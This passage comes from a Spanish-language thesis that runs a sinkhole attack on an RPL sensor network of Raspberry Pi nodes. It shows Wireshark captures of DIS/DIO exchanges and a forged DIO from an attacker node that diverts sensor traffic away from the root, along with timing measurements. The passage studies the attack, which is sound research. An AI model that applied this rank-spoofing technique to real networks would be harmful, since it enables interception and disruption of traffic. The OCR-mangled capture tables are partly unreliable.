|     | ff ff ff ff ff ff b8 27 eb b1 d6 47 08 00 45 00 ' G. E.<br><b>GROB</b><br>0010 00 1d 73 78 40 00 40 11 b1 d3 0a 2a 00 32 0a 2a 5x0 0 * 2.*<br>0020 00 ff 19 f6 19 f6 00 09 b5 6b 01                                                                                                  |                                                                                                    | and a state of the state of the state                                                                                     |                                                                                                    |                       |

Figura 4.8: Envío de un mensaje DIS del nodo C.

Como respuesta, el nodo B envía un DIO al nodo C y se realiza la OF para que se le asigne un rango al nodo C, estos mensajes se pueden observar en la figura [4.9,](#page-28-2) donde se tiene un mensaje cuya fuente es la dirección 10.42.0.45 y con destino la dirección 10.42.0.50. Posteriormente se realizan los *request* y *reply* del protocolo ICMP para obtener el rango del nodo C que quiere formar parte de la red.

<span id="page-28-2"></span>

| A Apply a display filter  < Ctrl-/>                                                                                                    |                                        |                         |                                                                |                                                        |  |                    | $\blacksquare$ * Expression   + |
|----------------------------------------------------------------------------------------------------|----------------------------------------|-------------------------|----------------------------------------------------------------|--------------------------------------------------------|--|--------------------|---------------------------------|
| No.<br>Time<br>Source                                                                                                    | <b>Destination</b>                     |                         | Protocol Length Info<br>42 Who has 10.42.0.452 Tell 18.42.0.55 |                                                        |  |                    |                                 |
| 70 180.336626963 IntelCor 4d:3f:3c<br>71 180.336671702 Raspberr 1a:4d:be                                                                                                    | Raspberr_1a:4d:be<br>IntelCor 4d:3f:3c | ARP<br>ARP              | 42 10.42.0.45 is at b8:27:eb:1a:4d:be                          |                                                        |  |                    |                                 |
| 72 185.165539200 10.42.0.45                                                                                                    | 10.42.0.255                            | <b>UDP</b>              | 43 6646 $\rightarrow$ 6646 Len=1                               |                                                        |  |                    |                                 |
| 73 191.471788729 10.42.0.50                                                                                                    | 10.42.0.255                            | <b>UDP</b>              | 43 6646 $\rightarrow$ 6646 Len=1                               | $\overline{DIO}$ enviado al nodo $C$                   |  |                    |                                 |
| 74 191.472424146 10.42.0.45                                                                                                    | 10.42.0.50                             | <b>UDP</b>              | $456646 - 6646$ Len=3                                          |                                                        |  |                    |                                 |
| <b>WAS IN THE REPORT OF A REPORT OF A PART OF PART OF A PART OF A PART OF A PART OF A PART OF A PART OF A PART OF</b>                                                                                                    | 10.42.0.45                             | <b>ICMP</b>             | 98 Echo (ping) request                                         | 1d=0x043e, seq=1/256, ttl=64 (reply in 76)             |  | Pings realizados   |                                 |
| 76 191.494975344 10.42.0.45                                                                                                    | 10.42.0.50                             | <b>TCMP</b>             | 98 Echo (ping) reply                                           | $id=0x043e$ , $seq=1/256$ , ttl=64 (request in 75)     |  |                    |                                 |
| 77 192.500716281 10.42.0.50                                                                                                    | 10.42.0.45                             | <b>ICMP</b>             | 98 Echo (ping) request                                         | id=0x043e, seq=2/512, ttl=64 (reply in 78)             |  | para asignar rango |                                 |
| 78 192.500848508 10.42.0.45                                                                                                    | 10.42.0.50                             | <b>ICMP</b>             | 98 Echo (ping) reply                                           | $id = 0x043e$ , $seq = 2/512$ , ttl=64 (request in 77) |  |                    |                                 |
| 79 193.502395291 10.42.0.50                                                                                                    | 10.42.0.45                             | <b>ICMP</b>             | 98 Echo (ping) request                                         | id=0x043e, seq=3/768, ttl=64 (reply in 80)             |  | al nodo C          |                                 |
| 80 193.502528447 10.42.0.45                                                                                                    | 10.42.0.50                             | <b>ICMP</b>             | 98 Echo (ping) reply                                           | $id=0x043e$ , seg=3/768, ttl=64 (request in 79)        |  |                    |                                 |
|                                                                                                    |                                        |                         |                                                                |                                                        |  |                    |                                 |
| Frame 73: 43 bytes on wire (344 bits), 43 bytes captured (344 bits) on interface 0<br>> Ethernet II, Src: Raspberr_b1:d6:47 (b8:27:eb:b1:d6:47), Dst: Broadcast (ff:ff:ff:ff:ff:ff)<br>> Internet Protocol Version 4, Src: 10.42.0.50, Dst: 10.42.0.255 |                                        |                         |                                                                |                                                        |  |                    |                                 |
| > User Datagram Protocol, Src Port: 6646, Dst Port: 6646                                                                                                    |                                        |                         |                                                                |                                                        |  |                    |                                 |
| $\triangleright$ Data (1 byte)                                                                                                    |                                        |                         |                                                                |                                                        |  |                    |                                 |
| ff ff ff ff ff ff ff b8 27 eb b1 d6 47 08 00 45 00 ' G. E.<br><b>GROB</b>                                                                                                    |                                        |                         |                                                                |                                                        |  |                    |                                 |
| 00 1d 73 78 40 00 40 11 b1 d3 0a 2a 00 32 0a 2a 5x@ 0 * 2.*<br>0810                                                                                                    |                                        |                         |                                                                |                                                        |  |                    |                                 |
|                                                                                                    |                                        | and a strategic states. |                                                                |                                                        |  |                    |                                 |
| 00 ff 19 f6 19 f6 00 09 b5 6b 01<br>0820                                                                                                    |                                        |                         |                                                                |                                                        |  |                    |                                 |

Figura 4.9: Envío de un mensaje DIO del nodo B al C y asignación de rango.

Una vez que el nodo C (nodo sensor) es parte de la red y tiene un padre asignado, este comienza a medir valores de temperatura y humedad y los transmite a su padre quien es el nodo B, quien a su vez tiene como padre asignado al nodo A.

<span id="page-29-1"></span>

|      |                                                        | File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help                          |                                      |                                        |                                                 |
|------|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------|----------------------------------------|-------------------------------------------------|
|      |                                                        | ◢◼◿◉▤⋒XQQк> <del></del> ◕◾◼▮▤◙▣◙▦                                                                   |                                      |                                        |                                                 |
|      | Apply a display filter  < Ctrl-/>                      |                                                                                                    |                                      |                                        |                                                 |
| No.  | Source<br><b>Time</b>                                  | <b>Destination</b>                                                                                  | Protocol Length Info                 |                                        |                                                 |
|      | 80 193.502520447 10.42.0.45                            | 10.42.0.50                                                                                          | <b>TCMP</b>                          | 98 Echo (ping) reply                   | $id=0x043e$ , seq=3/768, ttl=64 (request in 79) |
|      | 81 195.170390707 10.42.0.45                            | 10.42.0.255                                                                                         | <b>UDP</b>                           | 43 6646 $\rightarrow$ 6646 Len=1       |                                                 |
|      | 82 196.034442373 10.42.0.50                            | 10.42.0.45                                                                                          | <b>UDP</b>                           | 55 6646 $\rightarrow$ 6646 Len=13      |                                                 |
|      | 83 196.034945342 10.42.0.45                            | 10.42.0.55                                                                                          | <b>UDP</b>                           | 55 6646 $\rightarrow$ 6646 Len=13      |                                                 |
|      | 84 196.479998519 Raspberr 1a:4d:be                     | Raspberr b1:d6:47                                                                                   | <b>ARP</b>                           | 42 Who has 10.42.0.50? Tell 10.42.0.45 |                                                 |
|      | 85 196.487023727 Raspberr b1:d6:47                     | Raspberr 1a:4d:be                                                                                   | <b>ARP</b>                           | 42 10.42.0.50 is at b8:27:eb:b1:d6:47  |                                                 |
|      | 86 199.090375914 10.42.0.50                            | 10.42.0.45                                                                                          | <b>UDP</b>                           | 55 6646 $\rightarrow$ 6646 Len=13      |                                                 |
|      | 87 199.090857216 10.42.0.45                            | 10.42.0.55                                                                                          | <b>UDP</b>                           | 55 6646 $\rightarrow$ 6646 Len=13      |                                                 |
|      | 88 201.090636069 Raspberr b1:d6:47                     | Raspberr 1a:4d:be                                                                                   | <b>ARP</b>                           | 42 Who has 10.42.0.45? Tell 10.42.0.50 |                                                 |
|      | 89 201.090714611 Raspberr_1a:4d:be                     | Raspberr_b1:d6:47                                                                                   | <b>ARP</b>                           | 42 10.42.0.45 is at b8:27:eb:1a:4d:he  |                                                 |
|      | 90 204, 672461172 10, 42, 0, 50                        | 10.42.0.45                                                                                          | <b>UDP</b>                           | $556646 \rightarrow 6646$ Len=13       |                                                 |
|      |                                                        |                                                                                                    |                                      |                                        |                                                 |
|      |                                                        | Frame 82: 55 bytes on wire (440 bits), 55 bytes captured (440 bits) on interface 0                  |                                      |                                        |                                                 |
|      |                                                        | Ethernet II, Src: Raspberr b1:d6:47 (b8:27:eb:b1:d6:47), Dst: Raspberr 1a:4d:be (b8:27:eb:1a:4d:be) |                                      |                                        |                                                 |
|      |                                                        | > Internet Protocol Version 4, Src: 10.42.0.50, Dst: 10.42.0.45                                     |                                      |                                        |                                                 |
|      | User Datagram Protocol, Src Port: 6646, Dst Port: 6646 |                                                                                                    |                                      |                                        |                                                 |
|      | Data (13 bytes)                                        |                                                                                                    |                                      |                                        |                                                 |
| 0000 |                                                        | b8 27 eb 1a 4d be b8 27 eb b1 d6 47 08 00 45 00  M. 'G. E.                                          |                                      |                                        |                                                 |
|      |                                                        | 0010 00 29 04 a0 40 00 40 11 21 72 0a 2a 00 32 0a 2a · ) . @ @ · !r · * · 2 · *                     |                                      |                                        |                                                 |
| 0020 | 00 2d 19 f6 19 f6 00 15 24 b1 04 00 00 98 41 00        |                                                                                                    | $\cdots$ $\mathbb{S}$ $\mathsf{A}$ . |                                        |                                                 |
| 0030 | 00 80 42 32 00 2a 0a                                   |                                                                                                    | $-82.$ *.                            |                                        |                                                 |

Figura 4.10: Envío de los valores medidos por el sensor.

En la figura [4.10](#page-29-1) se puede observar el trafico registrado por el sensor y como ´ estos mensajes son transmitidos de la dirección IP  $10.42.0.50$  (nodo C) a la dirección 10.42.0.45 (nodo B) y posteriormente de la 10.42.0.45 a la 10.42.0.55 (nodo A), con lo cual se puede observar que el encaminamiento de los paquetes se hace de acuerdo a los rangos de mayor a menor.

### <span id="page-29-0"></span>**4.2.2. Resultados del sinkhole**

Una vez que la red se encuentra operando y que los mensajes se transmiten del nodo C al nodo A, se realiza el ataque sinkhole siguiendo el rango de cobertura que se muestra en la figura [4.2.](#page-26-2) En la figura [4.11](#page-29-2) se muestra la transmision de mensajes DIS ´ en broadcast por parte del nodo X con el fin de que reciba los parámetros de operación de la red mediante los mensajes DIO. En esta figura también se puede ver cómo la dirección 10.42.0.59 envía un mensaje DIS a la dirección broadcast 10.42.0.255 que posteriormente este mensaje es respondido por un mensaje de 45 bytes (DIO) por la direccion 10.42.0.45. ´

<span id="page-29-2"></span>

|                      | File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help                                                                                                    |                                  |  |  |  |  |            |  |  |  |  |            |  |  |                     |                                                              |  |  |  |                                   |  |  |  |
|----------------------|----------------------------------------------------------------------------------------------------|----------------------------------|--|--|--|--|------------|--|--|--|--|------------|--|--|---------------------|--------------------------------------------------------------|--|--|--|-----------------------------------|--|--|--|
|                      |                                                                                                    |                                  |  |  |  |  |            |  |  |  |  |            |  |  |                     |                                                              |  |  |  |                                   |  |  |  |
|                      | $\blacksquare$ Apply a display filter  < Ctrl-/>                                                                                                    |                                  |  |  |  |  |            |  |  |  |  |            |  |  |                     |                                                              |  |  |  |                                   |  |  |  |
|                      | Protocol Length Info<br><b>Destination</b><br>Time<br>No.<br>Source                                                                                                    |                                  |  |  |  |  |            |  |  |  |  |            |  |  |                     |                                                              |  |  |  |                                   |  |  |  |
|                      | 6 5.639965102 10.42.0.59<br>10.42.0.255<br>43 6646 $\rightarrow$ 6646 Len=1<br><b>UDP</b>                                                                                                    |                                  |  |  |  |  |            |  |  |  |  |            |  |  |                     |                                                              |  |  |  |                                   |  |  |  |
|                      | 7 5.648949893 10.42.0.45<br>10.42.0.59<br>45 6646 $\rightarrow$ 6646 Len=3<br><b>UDP</b>                                                                                                    |                                  |  |  |  |  |            |  |  |  |  |            |  |  |                     |                                                              |  |  |  |                                   |  |  |  |
|                      |                                                                                                    | 86.106088904                     |  |  |  |  | 10.42.0.45 |  |  |  |  | 10.42.0.55 |  |  |                     | <b>UDP</b>                                                   |  |  |  | 55 6646 $\rightarrow$ 6646 Len=13 |  |  |  |
|                      |                                                                                                    | 99.159882080                     |  |  |  |  | 10.42.0.45 |  |  |  |  | 10.42.0.55 |  |  |                     | <b>UDP</b>                                                   |  |  |  | 55 6646 $\rightarrow$ 6646 Len=13 |  |  |  |
| $\blacktriangleleft$ |                                                                                                    |                                  |  |  |  |  |            |  |  |  |  |            |  |  |                     |                                                              |  |  |  |                                   |  |  |  |
|                      |                                                                                                    |                                  |  |  |  |  |            |  |  |  |  |            |  |  |                     |                                                              |  |  |  |                                   |  |  |  |
|                      | ▶ Frame 6: 43 bytes on wire (344 bits), 43 bytes captured (344 bits) on interface 0<br>Dethernet II, Src: Raspberr 5f:55:cb (b8:27:eb:5f:55:cb), Dst: Broadcast (ff:ff:ff:ff:ff:ff) → Ethernet U |                                  |  |  |  |  |            |  |  |  |  |            |  |  |                     |                                                              |  |  |  |                                   |  |  |  |
|                      | ▶ Internet Protocol Version 4, Src: 10.42.0.59, Dst: 10.42.0.255                                                                                                    |                                  |  |  |  |  |            |  |  |  |  |            |  |  |                     |                                                              |  |  |  |                                   |  |  |  |
|                      | ▶ User Datagram Protocol, Src Port: 6646, Dst Port: 6646                                                                                                    |                                  |  |  |  |  |            |  |  |  |  |            |  |  |                     |                                                              |  |  |  |                                   |  |  |  |
|                      | Data (1 byte)                                                                                                    |                                  |  |  |  |  |            |  |  |  |  |            |  |  |                     |                                                              |  |  |  |                                   |  |  |  |
|                      | 0000                                                                                                    |                                  |  |  |  |  |            |  |  |  |  |            |  |  |                     | ff ff ff ff ff ff b8 27 eb 5f 55 cb 08 00 45 00 $\cdots$ J.  |  |  |  |                                   |  |  |  |
|                      | 0010                                                                                                    |                                  |  |  |  |  |            |  |  |  |  |            |  |  |                     | 00 1d fa 4c 40 00 40 11 2a f6 0a 2a 00 3b 0a 2a  L@ @ **.:.* |  |  |  |                                   |  |  |  |
|                      | 0020                                                                                                    | 00 ff 19 f6 19 f6 00 09 b5 62 01 |  |  |  |  |            |  |  |  |  |            |  |  | and a series of the |                                                              |  |  |  |                                   |  |  |  |
|                      |                                                                                                    |                                  |  |  |  |  |            |  |  |  |  |            |  |  |                     |                                                              |  |  |  |                                   |  |  |  |
|                      |                                                                                                    |                                  |  |  |  |  |            |  |  |  |  |            |  |  |                     |                                                              |  |  |  |                                   |  |  |  |

Figura 4.11: Envío de un mensaje DIS del nodo X y respuesta de un mensaje DIO.

Como se mencionó anteriormente, el ataque sinkhole no es inmediato, ya que éste debe encontrar un rango tal que los nodos vecinos lo tomen como nuevo padre. Esto se puede observar en el envío de paquetes, ya que se siguen transmitiendo algunos paquetes hacia el nodo A. Esto es debido al tiempo que tarda en asignarse un mejor rango para el nodo B y en la espera de que el nodo  $X$  envíe sus mensajes DIO. Una vez que el mensaje DIO del nodo X es recibido por el nodo B como se puede observar en la figura [4.12,](#page-30-0) el nodo B con la direccion 10.42.0.45 cambia de padre y transmite ´ los paquetes al nodo X en vez de al nodo A como se observa en la figura [4.12,](#page-30-0) lo cual se ve reflejado en el trafico del nodo A donde deja de recibir estos paquetes sin tener ´ conocimiento de la direccion IP del nodo X como se puede observar en las figuras [4.13](#page-30-1) ´ y [4.14.](#page-30-2)

<span id="page-30-0"></span>

|              |                                                                                        | File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help                                                                                                    |                                                                                                    |                                        |                                                                                                    |
|--------------|----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------|----------------------------------------------------------------------------------------------------|
|              |                                                                                        | ◢◼◿◉▤▣▧◙Qк>◕β◀▤ ▤◙▣◙▦                                                                                                    |                                                                                                    |                                        |                                                                                                    |
|              | Apply a display filter <ctrl-></ctrl->                                                 |                                                                                                    |                                                                                                    |                                        |                                                                                                    |
| No.          | Time                                                                                   | Source                                                                                                    | <b>Destination</b>                                                                                                    |                                        | Protocol Length Info                                                                                                 |
|              | 14 12, 282856714 10, 42, 0, 45<br>15 12.283265360 10.42.0.59                           |                                                                                                    | 10.42.0.255<br>10.42.0.45                                                                                                    | <b>UDP</b><br><b>UDP</b>               | 43 6646 $\rightarrow$ 6646 Len=1<br>$456646 - 6646$ Len=3 DIO enviado al nodo B                                      |
|              | 16 12, 287676453 10, 42, 0, 45                                                         |                                                                                                    | 10.42.0.59                                                                                                    | <b>UDP</b>                             | $456646 - 6646$ Len=3                                                                                                |
|              | 17 12 385283693 10.42 0.45<br>18 15.266026088 10.42.0.45<br>19 15 650577025 10.42.0.59 |                                                                                                    | 10.42.0.55<br>10.42.0.59<br>10.42.0.255                                                                                                    | <b>UDP</b><br><b>UDP</b><br><b>UDP</b> | $456646 - 6646$ Len=3<br>$556646 - 6646$ Len=13 Recepción de valores medidos por el sensor<br>$43,6646 - 6646$ Len=1 |
|              |                                                                                        |                                                                                                    |                                                                                                    |                                        |                                                                                                    |
|              |                                                                                        | Frame 15: 45 bytes on wire (360 bits), 45 bytes captured (360 bits) on interface 0<br>> Internet Protocol Version 4, Src: 10.42.0.59, Dst: 10.42.0.45                            |                                                                                                    |                                        | Ethernet II, Src: Raspberr 5f:55:cb (b8:27:eb:5f:55:cb), Dst: Raspberr 1a:4d:be (b8:27:eb:1a:4d:be)                  |
| 0000<br>0020 |                                                                                        | b8 27 eb 1a 4d be b8 27 eb 5f 55 cb 08 00 45 00 M. UE.<br>0010 00 1f 20 2a 40 00 40 11 05 e9 0a 2a 00 3b 0a 2a * * @ @ · · · * · ; · *<br>00 2d 19 f6 19 f6 00 0b b5 30 02 00 00 | and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contra |                                        |                                                                                                    |

Figura 4.12: Envío de DIO del nodo X y recepción de valores medidos por el sensor.

<span id="page-30-1"></span>

|      |                 | File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help                          |        |  |                    |                   |                               |                      |  |                                  |                                   |                                        |                          |  |
|------|-----------------|----------------------------------------------------------------------------------------------------|--------|--|--------------------|-------------------|-------------------------------|----------------------|--|----------------------------------|-----------------------------------|----------------------------------------|--------------------------|--|
|      |                 | ◼◬◉◳▣▧◙▯ <b>◁◁&gt;◕▸◂▮ਤ▮</b> ▣▣▣π                                                                   |        |  |                    |                   |                               |                      |  |                                  |                                   |                                        |                          |  |
|      |                 | Apply a display filter <ctrl-></ctrl->                                                              |        |  |                    |                   |                               |                      |  |                                  |                                   |                                        |                          |  |
| INO. | <b>Time</b>     |                                                                                                    | Source |  | <b>Destination</b> |                   |                               | Protocol Length Info |  |                                  |                                   |                                        |                          |  |
|      |                 | 262 510.509132212 10.42.0.45                                                                        |        |  | 10.42.0.55         |                   |                               | <b>UDP</b>           |  | 45 6646 $\rightarrow$ 6646 Len=3 |                                   |                                        |                          |  |
|      |                 | 263 511.290073510 10.42.0.45                                                                        |        |  | 10.42.0.55         |                   |                               | <b>UDP</b>           |  |                                  | 55 6646 $\rightarrow$ 6646 Len=13 |                                        |                          |  |
|      |                 | 264 514 343983650 10.42.0.45                                                                        |        |  | 10.42.0.55         |                   |                               | <b>UDP</b>           |  |                                  | $556646 \rightarrow 6646$ Len=13  |                                        |                          |  |
|      |                 | 265 517 394196381 10.42.0.45                                                                        |        |  | 10.42.0.55         |                   |                               | <b>UDP</b>           |  |                                  | 55 6646 $\rightarrow$ 6646 Len=13 |                                        |                          |  |
|      |                 | 266 519.372062743 Raspberr 1a:4d:be                                                                 |        |  |                    | IntelCor 4d:3f:3c |                               | <b>ARP</b>           |  |                                  |                                   | 42 Who has 10.42.0.55? Tell 10.42.0.45 |                          |  |
|      |                 | 267 519.372081184 IntelCor 4d:3f:3c                                                                 |        |  |                    | Raspberr_1a:4d:be |                               | <b>ARP</b>           |  |                                  |                                   | 42 10.42.0.55 is at a4:02:b9:4d:3f:3c  |                          |  |
|      |                 | 268 520.463981657 10.42.0.45                                                                        |        |  | 10.42.0.55         |                   |                               | <b>UDP</b>           |  |                                  | 55 6646 $\rightarrow$ 6646 Len=13 |                                        |                          |  |
|      |                 | ZON BOZOBOT WZ40 K210 KON 10 KORZYZNORZIO                                                           |        |  | 10.4740.740        |                   |                               | <b>UDP</b>           |  |                                  | $43\,0040 \rightarrow 0040$ Len-1 |                                        |                          |  |
|      |                 | 270 520.517635709 10.42.0.55                                                                        |        |  | 10.42.0.45         |                   |                               | <b>UDP</b>           |  | 45 6646 $\rightarrow$ 6646 Len=3 |                                   |                                        | Interrupción de mensajes |  |
|      |                 | 271 520.619736583 10.42.0.45                                                                        |        |  | 10.42.0.55         |                   |                               | <b>UDP</b>           |  | $456646 - 6646$ Len=3            |                                   |                                        |                          |  |
|      |                 | 272 530.527120636 10.42.0.45                                                                        |        |  | 10.42.0.255        |                   |                               | <b>UDP</b>           |  | 43 6646 $\rightarrow$ 6646 Len=1 |                                   |                                        | envíados por el nodo     |  |
|      |                 | 273 530.527337649 10.42.0.55                                                                        |        |  | 10.42.0.45         |                   |                               | <b>UDP</b>           |  | $456646 - 6646$ Len=3            |                                   |                                        |                          |  |
|      |                 | 274 530.529694676 10.42.0.45                                                                        |        |  | 10.42.0.55         |                   |                               | <b>UDP</b>           |  |                                  | $456646 \rightarrow 6646$ Len=3   | sensor                                 |                          |  |
|      |                 |                                                                                                    |        |  |                    |                   |                               |                      |  |                                  |                                   |                                        |                          |  |
|      |                 | Frame 265: 55 bytes on wire (440 bits), 55 bytes captured (440 bits) on interface 0                 |        |  |                    |                   |                               |                      |  |                                  |                                   |                                        |                          |  |
|      |                 | Ethernet II, Src: Raspberr 1a:4d:be (b8:27:eb:1a:4d:be), Dst: IntelCor 4d:3f:3c (a4:02:b9:4d:3f:3c) |        |  |                    |                   |                               |                      |  |                                  |                                   |                                        |                          |  |
|      |                 | ▶ Internet Protocol Version 4, Src: 10.42.0.45, Dst: 10.42.0.55                                     |        |  |                    |                   |                               |                      |  |                                  |                                   |                                        |                          |  |
|      |                 | User Datagram Protocol, Src Port: 6646, Dst Port: 6646                                              |        |  |                    |                   |                               |                      |  |                                  |                                   |                                        |                          |  |
|      | Data (13 bytes) |                                                                                                    |        |  |                    |                   |                               |                      |  |                                  |                                   |                                        |                          |  |
| 0000 |                 | a4 02 b9 4d 3f 3c b8 27 eb 1a 4d be 08 00 45 00  M?<.'ME.                                           |        |  |                    |                   |                               |                      |  |                                  |                                   |                                        |                          |  |
| 0010 |                 | 00 29 39 04 40 00 40 11 ed 08 0a 2a 00 2d 0a 2a                                                     |        |  |                    |                   |                               |                      |  |                                  |                                   |                                        |                          |  |
| 0020 |                 | 00 37 19 f6 19 f6 00 15 24 bc 04 00 00 98 41 00                                                     |        |  |                    |                   |                               |                      |  |                                  |                                   |                                        |                          |  |
| 0030 |                 | 00 70 42 32 00 2a 0a                                                                                |        |  |                    |                   | $\cdot$ pB2 $\cdot$ * $\cdot$ |                      |  |                                  |                                   |                                        |                          |  |
|      |                 |                                                                                                    |        |  |                    |                   |                               |                      |  |                                  |                                   |                                        |                          |  |
|      |                 |                                                                                                    |        |  |                    |                   |                               |                      |  |                                  |                                   |                                        |                          |  |
|      |                 |                                                                                                    |        |  |                    |                   |                               |                      |  |                                  |                                   |                                        |                          |  |
|      |                 |                                                                                                    |        |  |                    |                   |                               |                      |  |                                  |                                   |                                        |                          |  |
|      |                 |                                                                                                    |        |  |                    |                   |                               |                      |  |                                  |                                   |                                        |                          |  |

Figura 4.13: Interrupción de los mensajes del nodo C al nodo A.

<span id="page-30-2"></span>

|      |               |                                                  |        |                                     |                                                        | File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help          |                                                                                                 |                                                                                             |  |
|------|---------------|--------------------------------------------------|--------|-------------------------------------|--------------------------------------------------------|-------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|--|
|      |               |                                                  |        |                                     |                                                        | ■△◎●■×◎Qく>◆►→■■■                                                                    | ◎ 回 ◎ 辈                                                                                         |                                                                                             |  |
|      |               | $\blacksquare$ Apply a display filter  < Ctrl-/> |        |                                     |                                                        |                                                                                     |                                                                                                 |                                                                                             |  |
| No.  | <b>Time</b>   |                                                  | Source |                                     | <b>Destination</b>                                     |                                                                                     | Protocol Length Info                                                                            |                                                                                             |  |
|      |               | 277 540.540042538 10.42.0.45                     |        |                                     | 10.42.0.55                                             |                                                                                     | <b>UDP</b>                                                                                      | $456646 \rightarrow 6646$ Len=3                                                             |  |
|      |               |                                                  |        | 278 545.612306084 Raspberr 1a:4d:be |                                                        | IntelCor 4d:3f:3c                                                                   | <b>ARP</b>                                                                                      | 42 Who has 10.42.0.55? Tell 10.42.0.45                                                      |  |
|      |               |                                                  |        | 279 545.612327731 IntelCor 4d:3f:3c |                                                        | Raspberr 1a:4d:be                                                                   | <b>ARP</b>                                                                                      | 42 10.42.0.55 is at a4:02:b9:4d:3f:3c                                                       |  |
|      |               |                                                  |        | 280 545.624295989 IntelCor 4d:3f:3c |                                                        | Raspberr 1a:4d:be                                                                   | <b>ARP</b>                                                                                      | 42 Who has 10.42.0.45? Tell 10.42.0.55                                                      |  |
|      |               |                                                  |        | 281 545 628267501 Raspberr 1a:4d:he |                                                        | IntelCor 4d:3f:3c                                                                   | <b>ARP</b>                                                                                      | 42 10 42 0 45 is at b8:27:eb:1a:4d:be                                                       |  |
|      |               | 282 570.568295285 10.42.0.45                     |        |                                     | 10.42.0.255                                            |                                                                                     | <b>UDP</b>                                                                                      | $436646 \rightarrow 6646$ Len=1                                                             |  |
|      |               | 283 570.568457907 10.42.0.55                     |        |                                     | 10.42.0.45                                             |                                                                                     | <b>UDP</b>                                                                                      | 45 6646 $\rightarrow$ 6646 Len=3                                                            |  |
|      |               | 284 570.581471358 10.42.0.45                     |        |                                     | 10.42.0.55                                             |                                                                                     | <b>UDP</b>                                                                                      | 45 6646 $\rightarrow$ 6646 Len=3                                                            |  |
|      |               |                                                  |        | 285 575.614044742 Raspberr 1a:4d:be |                                                        | IntelCor 4d:3f:3c                                                                   | <b>ARP</b>                                                                                      | 42 Who has 10.42.0.55? Tell 10.42.0.45                                                      |  |
|      |               |                                                  |        | 286 575.614066414 IntelCor 4d:3f:3c |                                                        | Raspberr 1a:4d:be                                                                   | <b>ARP</b>                                                                                      | 42 10.42.0.55 is at a4:02:b9:4d:3f:3c                                                       |  |
|      |               | 287 580.578752304 10.42.0.45                     |        |                                     | 10.42.0.255                                            |                                                                                     | <b>UDP</b>                                                                                      | 43 6646 $\rightarrow$ 6646 Len=1                                                            |  |
|      |               | 288 580.578975304 10.42.0.55                     |        |                                     | 10.42.0.45                                             |                                                                                     | <b>UDP</b>                                                                                      | 45 6646 $\rightarrow$ 6646 Len=3                                                            |  |
|      |               | 289 580.584539876 10.42.0.45                     |        |                                     | 10.42.0.55                                             |                                                                                     | <b>UDP</b>                                                                                      | 45 6646 $\rightarrow$ 6646 Len=3                                                            |  |
|      |               |                                                  |        |                                     |                                                        |                                                                                     |                                                                                                 |                                                                                             |  |
|      |               |                                                  |        |                                     |                                                        | Frame 287: 43 bytes on wire (344 bits), 43 bytes captured (344 bits) on interface 0 |                                                                                                 |                                                                                             |  |
|      |               |                                                  |        |                                     |                                                        |                                                                                     |                                                                                                 | Ethernet II, Src: Raspberr_1a:4d:be (b8:27:eb:1a:4d:be), Dst: Broadcast (ff:ff:ff:ff:ff:ff) |  |
|      |               |                                                  |        |                                     |                                                        | ▶ Internet Protocol Version 4, Src: 10.42.0.45, Dst: 10.42.0.255                    |                                                                                                 |                                                                                             |  |
|      |               |                                                  |        |                                     | User Datagram Protocol, Src Port: 6646, Dst Port: 6646 |                                                                                     |                                                                                                 |                                                                                             |  |
|      | Data (1 byte) |                                                  |        |                                     |                                                        |                                                                                     |                                                                                                 |                                                                                             |  |
| 0000 |               |                                                  |        |                                     | ff ff ff ff ff ff b8 27 eb 1a 4d be 08 00 45 00        |                                                                                     | and a control of Marcellin                                                                      |                                                                                             |  |
| 0010 |               |                                                  |        |                                     | 00 1d 31 c8 40 00 40 11 f3 88 0a 2a 00 2d 0a 2a        |                                                                                     | $\cdots$ 1 $\cdot$ 0 $\cdot$ 0 $\cdots$ $\cdot$ $\cdot$ $\cdot$ $\cdot$ $\cdot$ $\cdot$ $\cdot$ |                                                                                             |  |
| 0020 |               | 00 ff 19 f6 19 f6 00 09                          |        | b5 70 01                            |                                                        |                                                                                     |                                                                                                 |                                                                                             |  |
|      |               |                                                  |        |                                     |                                                        |                                                                                     |                                                                                                 |                                                                                             |  |
|      |               |                                                  |        |                                     |                                                        |                                                                                     |                                                                                                 |                                                                                             |  |

Figura 4.14: Tráfico registrado en el nodo A una vez que se ejecuta el ataque sinkhole.

Analizando a detalle el tráfico registrado en el nodo atacante para este ejemplo, se registra el envío de un mensaje DIS por broadcast a través de la máscara de red 255.255.255.0, el envío de este mensaje se dio en el tiempo  $t_0 = 5,639965102$ seg, la respuesta a la solicitud de informacion por parte de un nodo activo de la red se dio ´ en el tiempo  $t_1 = 5{,}648949893$ seg, por lo que el tiempo de respuesta de la red a un DIS de un nuevo nodo se dio en 8,984791ms. En el tiempo  $t_2 = 12283265360$ seg el nodo atacante transmite un DIO falso mostrando un mejor rango, posteriormente en el tiempo  $t_3 = 15,266026088$ seg se registra la recepción de los datos medidos por el sensor de temperatura y humedad, por lo que se puede deducir que al nodo B con direccion IP ´ 10.42.0.45 le tomo´ 2,982760728seg en asignar al nodo sinkhole como su nuevo padre.

Enfocándonos en el tráfico recibido por el nodo B con dirección IP 10.42.0.45, se puede hacer un analisis sobre la cantidad de los mensajes que fueron medidos por el ´ sensor y si fueron encaminados correctamente hasta el nodo raíz.

<span id="page-31-0"></span>

